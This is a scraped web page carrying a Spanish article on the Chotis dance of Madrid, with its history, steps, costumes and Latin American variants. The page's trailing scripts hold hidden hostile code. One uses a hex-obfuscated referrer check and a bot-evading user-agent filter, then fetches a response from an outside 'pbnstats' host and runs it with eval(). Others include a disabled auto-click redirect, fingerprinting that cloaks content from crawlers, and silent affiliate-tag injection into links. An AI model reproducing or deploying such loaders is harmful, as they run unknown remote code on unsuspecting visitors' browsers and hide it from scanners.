

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/chotis/
body_size: 10241
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>El Chotis, un baile muy popular</title>

        <meta name="description" content=" El Chotis es la danza popular por excelencia en Madrid. Un baile de salón castizo con el que festejar San Isidro cada 15 de Mayo. Conozcamos un poco más ace...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/chotis/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El Chotis, un baile muy popular">

        <meta property="og:description" content=" El Chotis es la danza popular por excelencia en Madrid. Un baile de salón castizo con el que festejar San Isidro cada 15 de Mayo. Conozcamos un poco más ace...">

        <meta property="og:image" content="https://img.youtube.com/vi/Ag0MKe9UH74/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El Chotis, un baile muy popular">

        <meta property="og:url" content="https://amigosdeladanza.es/chotis/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El Chotis, un baile muy popular">

        <meta name="twitter:description" content=" El Chotis es la danza popular por excelencia en Madrid. Un baile de salón castizo con el que festejar San Isidro cada 15 de Mayo. Conozcamos un poco más ace...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/Ag0MKe9UH74/0.jpg">

        <meta name="twitter:image:alt" content="El Chotis, un baile muy popular">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El Chotis, un baile muy popular",

          "description": " El Chotis es la danza popular por excelencia en Madrid. Un baile de sal\u00f3n castizo con el que festejar San Isidro cada 15 de Mayo. Conozcamos un poco m\u00e1s ace...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/Ag0MKe9UH74\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/chotis\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/chotis\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El Chotis, un baile muy popular",

              "item": "https:\/\/amigosdeladanza.es\/chotis\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5692" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            El Chotis, un baile muy popular
        </div>

        

        <article>

            <h1>El Chotis, un baile muy popular</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			                                                                             <p>El Chotis es la <a href="https://studio.rebaila.com/bailes-de-moda/" rel="noreferrer noopener">danza popular</a> por excelencia en Madrid. Un baile de salón castizo con el que festejar San Isidro cada 15 de Mayo. Conozcamos un poco más acerca de él.</p>    <p><strong>Historia</strong></p>    <p>El nombre de “Chotis” proviene de la palabra alemana “Schottisch”, que quiere decir escocés. Su origen es centroeuropeo y en Viena concluyeron que provenía de Escocia, de ahí su nombre. Se puso de moda en el viejo continente durante el siglo XIX y se extendió por América dando lugar a diferentes variaciones del mismo baile.</p>    <p>En España hay constancia de que se baila por primera vez en Madrid en 1850. La reina Isabel II organiza una fiesta en el Palacio Real el 3 de Noviembre anunciando que se bailaría una polca alemana. Y desde ese día, el Chotis; llegó para quedarse en Madrid.</p>    <p>Se baila en pareja acompañado de la música de un organillo. Se necesita muy poco espacio ya que el hombre permanece en un mismo sitio con los pies juntos y el peso hacia las punteras. La mujer, sin soltar a su pareja; se mueve a su alrededor haciéndolo girar. Ella se moverá dando pasos cruzados y trazando en el espacio trayectorias en forma de ochos o hacia delante o hacia atrás.</p>    <p>Mientras la mujer lo hace girar, el hombre deberá permanecer en el mismo sitio girando sobre si mismo y manteniendo la vista fija hacia el frente. Los más atrevidos, se animan a colocar un pie en el aire y mantener el equilibrio o meter una mano en el bolsillo.</p>    <figure><br/> <br/><iframe src="https://www.youtube.com/embed/Ag0MKe9UH74?feature=oembed"></iframe><br/> <br/></figure>    <p>Si bien el Chotis llegó a Madrid en el Palacio Real, pronto se convertiría en la danza social de las castizas verbenas, las fiestas populares de la capital. La indumentaria para ellas es un vestido largo y ceñido hasta las rodillas y desde ahí se abre con vistosos volantes. En la cabeza se colocan un pañuelo blanco que sujeta un clavel rojo en la frente y sobre los hombros el tradicional mantón de manila. Ellos se visten con pantalón negro y camisa blanca. No pueden faltar el chaleco y la boina gris. El clavel rojo lo llevan en la solapa.</p>    <p><strong>El Chotis en el resto del mundo</strong></p>    <p>Argentina, Uruguay y Paraguay: llegó a través de los migrantes alemanes y polacos en la segunda mitad del siglo XIX.&nbsp; Allí se fusionó con la música indígena guaraní y dio lugar a lo que hoy se conoce cómo chamané moderno.</p>    <p>Xote: es la versión brasileña y también llega en el siglo XIX de la mano de los migrantes alemanes. Fue muy popular en las clases altas de la sociedad especialmente durante el reinado de Pedro II.</p>    <p>Chotís mexicano: llega en el año 1850&nbsp; a los salones de baile frecuentados por la burguesía. Hoy en día se mantiene la tradición de bailarlo en algunos estados del norte del país.</p>    <p>¿Te animas a <a href="https://dancemotion.es/" rel="noreferrer noopener">aprender</a> este baile tan popular?</p>                  							<img src="https://img.youtube.com/vi/Ag0MKe9UH74/0.jpg" loading="lazy" async="true" alt="El Chotis, un baile muy popular">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#c0a2a9b4a5aca3a8b5b880b9a1a8afafeea5b3"><span class="__cf_email__" data-cfemail="76141f02131a151e030e360f171e1919581305">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ec8e859889808f849994ac958d848383c2899f"><span class="__cf_email__" data-cfemail="a7c5ced3c2cbc4cfd2dfe7dec6cfc8c889c2d4">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9685&from=amigosdeladanza.es&id=115')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0d6f627964676263616463684d6a606c6461236e6260" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+Chotis%2C+un+baile+muy+popular", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
